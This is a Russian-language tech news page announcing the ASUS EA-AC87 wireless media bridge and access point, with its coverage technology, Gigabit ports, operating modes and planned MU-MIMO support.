<p><a href="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-3-e1432889109438.jpg" data-rel="penci-gallery-image-content" ><img decoding="async" src="https://itwriter.ru/wp-content/uploads/2015/05/ASUS_EA-AC87-3-e1432889109438.jpg" alt="ASUS_EA-AC87-3" width="600" height="473" class="aligncenter size-full wp-image-15512" /></a></p>
<p>За улучшенное покрытие сети отвечает технология ASUS Ai Radar: интеллектуально определяя расположение подключенных устройств, <strong>ASUS EA-AC87</strong> преобразует слабый всенаправленный сигнал в сильный однонаправленный, что обеспечивает более высокую скорость передачи данных. Данная технология обеспечивает качественное покрытие беспроводной сети на площади до 465 м2 – это на треть больше, чем обычные трехканальные (3&#215;3) маршрутизаторы. Таким образом, <strong>ASUS EA-AC87</strong> отлично подходит для построения беспроводной сети в больших помещениях.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2015/05/Access_Point_mode.jpg" data-rel="penci-gallery-image-content" ><img decoding="async" src="https://itwriter.ru/wp-content/uploads/2015/05/Access_Point_mode.jpg" alt="¦C¦L" width="450" height="270" class="aligncenter size-full wp-image-15514" srcset="https://itwriter.ru/wp-content/uploads/2015/05/Access_Point_mode.jpg 450w, https://itwriter.ru/wp-content/uploads/2015/05/Access_Point_mode-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>Пять портов Gigabit Ethernet и режим Media Bridge служат для подключения к беспроводной сети любых Ethernet-устройств, включая, включая Smart-телевизоры, игровые консоли, принтеры и сетевые устройства хранения данных (NAS). <strong>ASUS EA-AC87</strong> обеспечивает расширенную зону покрытия беспроводной сети. В будущем, после обновления прошивки, <strong>EA-AC87</strong> получит поддержку многопользовательской технологии MU-MIMO, позволяющей подключать сразу несколько клиентских устройств на максимальной скорости.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2015/05/Unrivaled_signal_coverage.jpg" data-rel="penci-gallery-image-content" ><img loading="lazy" decoding="async" src="https://itwriter.ru/wp-content/uploads/2015/05/Unrivaled_signal_coverage.jpg" alt="列印" width="450" height="270" class="aligncenter size-full wp-image-15515" srcset="https://itwriter.ru/wp-content/uploads/2015/05/Unrivaled_signal_coverage.jpg 450w, https://itwriter.ru/wp-content/uploads/2015/05/Unrivaled_signal_coverage-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p>Помимо режима Media Bridge, <strong>ASUS EA-AC87</strong> также может работать в режиме точки доступа, что позволяет расширить пропускную способность уже существующей беспроводной сети. С помощью данного сетевого устройства, подключив его к маршрутизатору через Ethernet-кабель, вы можете обновить вашу сеть до стандарта Wi-Fi 802.11ac, а так же раздавать сигнал Wi-Fi в диапазоне 5 ГГц.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2015/05/s1604-e1432889278121.jpg" data-rel="penci-gallery-image-content" ><img loading="lazy" decoding="async" src="https://itwriter.ru/wp-content/uploads/2015/05/s1604-e1432889278121.jpg" alt="s1604" width="600" height="425" class="aligncenter size-full wp-image-15516" /></a></p>
<p>С помощью удобного светодиодного индикатора уровня сигнала Wi-Fi на передней панели <strong>ASUS EA-AC87</strong> вы легко сможете найти оптимальное местоположение этого устройства в доме.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2015/03/asus_logo-e1426685270165.jpg" data-rel="penci-gallery-image-content" ><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-13887" src="https://itwriter.ru/wp-content/uploads/2015/03/asus_logo-e1426685270165.jpg" alt="asus_logo" width="241" height="50" /></a></p>
<p>Компания <strong>ASUS</strong> выпускает широкую линейку продуктов: материнские платы, видеокарты, оптические приводы, мониторы, ПК, ноутбуки, нетбуки, серверы, мультимедийные устройства, беспроводные решения, сетевое оборудование, планшетные компьютеры и смартфоны.</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://itwriter.ru/tags/ac-1800/" rel="tag">AC-1800</a><a href="https://itwriter.ru/tags/asus/" rel="tag">Asus</a><a href="https://itwriter.ru/tags/asus-ea-ac87/" rel="tag">ASUS EA-AC87</a><a href="https://itwriter.ru/tags/asus-rt-ac87u/" rel="tag">ASUS RT-AC87U</a><a href="https://itwriter.ru/tags/ea-ac87/" rel="tag">EA-AC87</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o hide-comments-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comments</span>
		
		    </div>

	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://itwriter.ru/author/ivan/" title="Author Ivan" rel="author">Ivan</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
							<a  rel="noreferrer" target="_blank" class="author-social"
																href="http://www.itwriter.ru"><i class="penci-faicon fa fa-globe" ></i></a>
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://itwriter.ru/2015/05/28/thunderx3-aerocool-mars-gaming/">
                        <div class="pagi-text">
                            <h5 class="prev-title">ThunderX3: новая периферия от AeroCool и Mars Gaming</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://itwriter.ru/2015/05/29/beeline-free-wifi/">
                        <div class="pagi-text">
                            <h5 class="next-title">На речных трамвайчиках Москвы стал доступен бесплатный Wi-Fi от «Билайна»</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Рекомендуем прочитать</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="true"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/изображение-1.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/"
                                   title="Акустические системы Pebble Nova отмечены наградой EHA2025">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-08T15:29:43+03:00">08.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/Без-имени.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/"
                                   title="DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до двух лет">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-29T10:55:06+03:00">29.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/assets_task_01jsxs1kkwfzebtx9gxs87q2bd_1745829886_img_0-585x390.webp" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/"
                                   title="Huawei готовится протестировать мощный чип искусственного интеллекта, который станет конкурентом продукции Nvidia">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-28T11:50:25+03:00">28.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/kandinsky-download-1745658439566-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/"
                                   title="​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов на $1,5 млрд и ужесточение офисной политики​">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-26T12:07:38+03:00">26.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/Nitro-16-AI_Lifestyle-01-585x390.webp" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/"
                                   title="Ноутбук Acer Nitro AI и компьютер Acer Nitro 20">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-04-15T10:08:00+03:00">15.04.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/04/174539188146903_P31555092-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/03/23/asus-ai-pod/"
                                   title="ASUS AI POD &#8212; на базе 72 графических процессоров nVIDIA Blackwell">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/03/23/asus-ai-pod/">ASUS AI POD &#8212; на базе 72 графических...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-03-23T10:05:16+03:00">23.03.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2023/10/0-a-lot-of-laptops-flying-over-the-roofs-of-buil-512x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2023/10/12/%d0%b7%d0%b0%d1%82%d0%be%d0%b2%d0%b0%d1%80%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d1%80%d1%8b%d0%bd%d0%ba%d0%b0-%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%be%d0%b2-%d0%b2-%d1%80%d0%be%d1%81/"
                                   title="Затоваривание рынка ноутбуков в России: почему не стоит ожидать снижения цен?">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2023/10/12/%d0%b7%d0%b0%d1%82%d0%be%d0%b2%d0%b0%d1%80%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d1%80%d1%8b%d0%bd%d0%ba%d0%b0-%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%be%d0%b2-%d0%b2-%d1%80%d0%be%d1%81/">Затоваривание рынка ноутбуков в России: почему не стоит ожидать снижения...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-10-12T23:10:20+03:00">12.10.2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2023/08/0816_RU_VOLOR-Mesh-C_VOLOR-Mesh_600x415-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2023/08/22/xpg-valor-mesh/"
                                   title="Линейка корпусов Valor Mesh от XPG">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2023/08/22/xpg-valor-mesh/">Линейка корпусов Valor Mesh от XPG</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-08-22T09:18:12+03:00">22.08.2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2023/08/RTX4070Ti_GAMINGPRO_WHITE_OC_B-PA367_S-PA717_3-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2023/08/17/geforce-rtx-4070-ti-gamingpro-white/"
                                   title="GeForce RTX 4070 Ti GamingPro White OC от Palit">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2023/08/17/geforce-rtx-4070-ti-gamingpro-white/">GeForce RTX 4070 Ti GamingPro White OC от...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-08-17T11:26:27+03:00">17.08.2023</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2023/08/a-lapel-pin-depicting-the-flags-of-the-peoples-republic-of-china-and-the-united-e49123-1024-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2023/08/17/china-usa-sanctions/"
                                   title="Ограничение экспорта галлия Китаем: влияние на мировой рынок и повышение цен">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2023/08/17/china-usa-sanctions/">Ограничение экспорта галлия Китаем: влияние на мировой рынок...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2023-08-17T10:10:48+03:00">17.08.2023</time></span>
								                            </div>
                        </div>
                    </div>
				</div><div class="penci-owl-dots"></div></div></div>        
        
        
        
        
        
                    <div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="pc-comment-normal">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/05/29/new-asus-ea-ac87/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://itwriter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="a7d7081c55"  name="a7d7081c55"   cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5625daca5fb38fb58b59a19c501b2f5" );document.getElementById("a7d7081c55").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15510' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
        
        
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center pcsb-boxed-whole pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://itwriter.ru/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
</aside><aside id="recent-comments-7" class="widget widget_recent_comments"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mikoeko</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-87706">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-85616">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">StudyDocx</span> к записи <a href="https://itwriter.ru/2021/11/30/ezviz-c1t/#comment-84982">Обзор камеры для наблюдения EZVIZ C1T – очень простое решение.</a></li><li class="recentcomments"><span class="comment-author-link">Олег</span> к записи <a href="https://itwriter.ru/2016/12/27/genius-sp-906bt/#comment-83194">Обзор беспроводной Bluetooth-колонки Genius SP-906BT</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://itwriter.ru/2016/10/17/palit-gtx-1060-super-jetstream/#comment-76968">Обзор и тестирорование видеокарты Palit GTX 1060 Super JetStream</a></li><li class="recentcomments"><span class="comment-author-link">Newswriter</span> к записи <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/#comment-74987">Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74665">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">neons90</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74664">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Domer</span> к записи <a href="https://itwriter.ru/2021/10/15/hp-elitebook-845-g7/#comment-74477">Обзор ноутбука HP EliteBook 845 G7. Просто лучший.</a></li><li class="recentcomments"><span class="comment-author-link">Оля</span> к записи <a href="https://itwriter.ru/2011/11/29/pepper_soup_in_kazan/#comment-74473">Пряный суп со свининой и рисом в казане.</a></li></ul></aside><aside id="block-6" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://itwriter.ru/tags/acer/" class="tag-cloud-link tag-link-112 tag-link-position-1"  aria-label="Acer (72 элемента)">Acer</a>
<a href="https://itwriter.ru/tags/adata-technology/" class="tag-cloud-link tag-link-1436 tag-link-position-2"  aria-label="ADATA Technology (62 элемента)">ADATA Technology</a>
<a href="https://itwriter.ru/tags/amd/" class="tag-cloud-link tag-link-260 tag-link-position-3"  aria-label="AMD (43 элемента)">AMD</a>
<a href="https://itwriter.ru/tags/android/" class="tag-cloud-link tag-link-1000 tag-link-position-4"  aria-label="Android (63 элемента)">Android</a>
<a href="https://itwriter.ru/tags/apple/" class="tag-cloud-link tag-link-38 tag-link-position-5"  aria-label="Apple (83 элемента)">Apple</a>
<a href="https://itwriter.ru/tags/archos/" class="tag-cloud-link tag-link-407 tag-link-position-6"  aria-label="Archos (41 элемент)">Archos</a>
<a href="https://itwriter.ru/tags/asus/" class="tag-cloud-link tag-link-132 tag-link-position-7"  aria-label="Asus (290 элементов)">Asus</a>
<a href="https://itwriter.ru/tags/asus-rog/" class="tag-cloud-link tag-link-2168 tag-link-position-8"  aria-label="ASUS ROG (69 элементов)">ASUS ROG</a>
<a href="https://itwriter.ru/tags/biostar/" class="tag-cloud-link tag-link-261 tag-link-position-9"  aria-label="Biostar (50 элементов)">Biostar</a>
<a href="https://itwriter.ru/tags/cooler-master/" class="tag-cloud-link tag-link-3489 tag-link-position-10"  aria-label="Cooler Master (38 элементов)">Cooler Master</a>
<a href="https://itwriter.ru/tags/creative/" class="tag-cloud-link tag-link-2819 tag-link-position-11"  aria-label="Creative (61 элемент)">Creative</a>
<a href="https://itwriter.ru/tags/deepcool/" class="tag-cloud-link tag-link-267 tag-link-position-12"  aria-label="Deepcool (38 элементов)">Deepcool</a>
<a href="https://itwriter.ru/tags/honor/" class="tag-cloud-link tag-link-3126 tag-link-position-13"  aria-label="Honor (44 элемента)">Honor</a>
<a href="https://itwriter.ru/tags/hp/" class="tag-cloud-link tag-link-603 tag-link-position-14"  aria-label="HP (48 элементов)">HP</a>
<a href="https://itwriter.ru/tags/huawei/" class="tag-cloud-link tag-link-1231 tag-link-position-15"  aria-label="Huawei (93 элемента)">Huawei</a>
<a href="https://itwriter.ru/tags/intel/" class="tag-cloud-link tag-link-217 tag-link-position-16"  aria-label="Intel (47 элементов)">Intel</a>
<a href="https://itwriter.ru/tags/lenovo/" class="tag-cloud-link tag-link-297 tag-link-position-17"  aria-label="Lenovo (131 элемент)">Lenovo</a>
<a href="https://itwriter.ru/tags/lg/" class="tag-cloud-link tag-link-152 tag-link-position-18"  aria-label="LG (70 элементов)">LG</a>
<a href="https://itwriter.ru/tags/msi/" class="tag-cloud-link tag-link-192 tag-link-position-19"  aria-label="MSI (65 элементов)">MSI</a>
<a href="https://itwriter.ru/tags/nvidia/" class="tag-cloud-link tag-link-176 tag-link-position-20"  aria-label="nvidia (65 элементов)">nvidia</a>
<a href="https://itwriter.ru/tags/samsung/" class="tag-cloud-link tag-link-290 tag-link-position-21"  aria-label="Samsung (47 элементов)">Samsung</a>
<a href="https://itwriter.ru/tags/sony/" class="tag-cloud-link tag-link-67 tag-link-position-22"  aria-label="Sony (40 элементов)">Sony</a>
<a href="https://itwriter.ru/tags/ssd/" class="tag-cloud-link tag-link-159 tag-link-position-23"  aria-label="SSD (71 элемент)">SSD</a>
<a href="https://itwriter.ru/tags/steelseries/" class="tag-cloud-link tag-link-392 tag-link-position-24"  aria-label="SteelSeries (44 элемента)">SteelSeries</a>
<a href="https://itwriter.ru/tags/synology/" class="tag-cloud-link tag-link-143 tag-link-position-25"  aria-label="synology (48 элементов)">synology</a>
<a href="https://itwriter.ru/tags/toshiba/" class="tag-cloud-link tag-link-339 tag-link-position-26"  aria-label="Toshiba (52 элемента)">Toshiba</a>
<a href="https://itwriter.ru/tags/transcend/" class="tag-cloud-link tag-link-812 tag-link-position-27"  aria-label="Transcend (49 элементов)">Transcend</a>
<a href="https://itwriter.ru/tags/viewsonic/" class="tag-cloud-link tag-link-523 tag-link-position-28"  aria-label="ViewSonic (70 элементов)">ViewSonic</a>
<a href="https://itwriter.ru/tags/xiaomi/" class="tag-cloud-link tag-link-869 tag-link-position-29"  aria-label="Xiaomi (60 элементов)">Xiaomi</a>
<a href="https://itwriter.ru/tags/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d0%b0/" class="tag-cloud-link tag-link-2636 tag-link-position-30"  aria-label="Видеокарта (44 элемента)">Видеокарта</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bc%d1%8b%d1%88%d1%8c/" class="tag-cloud-link tag-link-3178 tag-link-position-31"  aria-label="Игровая мышь (52 элемента)">Игровая мышь</a>
<a href="https://itwriter.ru/tags/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3191 tag-link-position-32"  aria-label="Игровой монитор (57 элементов)">Игровой монитор</a>
<a href="https://itwriter.ru/tags/%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%ba/" class="tag-cloud-link tag-link-3302 tag-link-position-33"  aria-label="Корпус ПК (65 элементов)">Корпус ПК</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" class="tag-cloud-link tag-link-3145 tag-link-position-34"  aria-label="Материнская плата (74 элемента)">Материнская плата</a>
<a href="https://itwriter.ru/tags/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b/" class="tag-cloud-link tag-link-3165 tag-link-position-35"  aria-label="Мониторы (52 элемента)">Мониторы</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba/" class="tag-cloud-link tag-link-3261 tag-link-position-36"  aria-label="Ноутбук (76 элементов)">Ноутбук</a>
<a href="https://itwriter.ru/tags/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba%d0%b8/" class="tag-cloud-link tag-link-2746 tag-link-position-37"  aria-label="Ноутбуки (57 элементов)">Ноутбуки</a>
<a href="https://itwriter.ru/tags/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80/" class="tag-cloud-link tag-link-3149 tag-link-position-38"  aria-label="Проектор (37 элементов)">Проектор</a>
<a href="https://itwriter.ru/tags/%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd/" class="tag-cloud-link tag-link-2851 tag-link-position-39"  aria-label="Смартфон (302 элемента)">Смартфон</a>
